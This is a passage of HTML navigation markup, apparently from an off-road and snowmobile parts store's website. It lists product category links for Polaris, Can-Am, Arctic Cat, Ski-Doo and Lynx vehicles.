<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/ranger-electronics.html"><span class="category_name">Electronics</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-3 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html"><span class="category_name">ACE</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-3-28 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-3-37 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ace/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general.html"><span class="category_name">General</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-4-38 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-4-39 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-4-43 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/general/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-5 last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1.html"><span class="category_name">RS1</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-5-44 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/accessories.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-5-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/chassis.html"><span class="category_name">Chassis </span></a>

</li><li class="level3 nav-2-1-5-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-5-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-5-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-5-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-5-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-5-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rs1/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-2-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am.html"><span class="category_name">Can-Am</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-6 first last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/can-am/tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-2-3 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/banshee.html"><span class="category_name">Banshee</span></a>

</li>
</ul>
</li><li class="level0 nav-3 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow.html"><span class="category_name">Snow</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-3-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span class="category_name">Arctic Cat</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/exhaust.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/ac-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/arctic-cat/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/clutch-components.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-2-20 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/exhaust-components.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-2-21 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-2-22 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-2-23 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-2-24 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/polaris-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-2-25 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/polaris/specialty-tools.html"><span class="category_name">Tools</span></a>

</li>
</ul>
</li><li class="level1 nav-3-3 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo.html"><span class="category_name">Ski-Doo</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-3-3-26 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-3-27 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-3-28 active collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-3-29 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-3-30 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-3-31 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-3-32 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-3-33 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-3-34 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-3-35 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-3-36 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-3-37 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level2 nav-3-3-38 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/ski-doo/sd-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li>
</ul>
</li><li class="level1 nav-3-4 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx.html"><span class="category_name">Lynx</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-39 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-4-40 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-4-41 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-4-42 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-4-43 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-4-44 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-4-45 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level2 nav-3-4-46 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-4-47 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-4-48 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-4-49 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-4-50 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
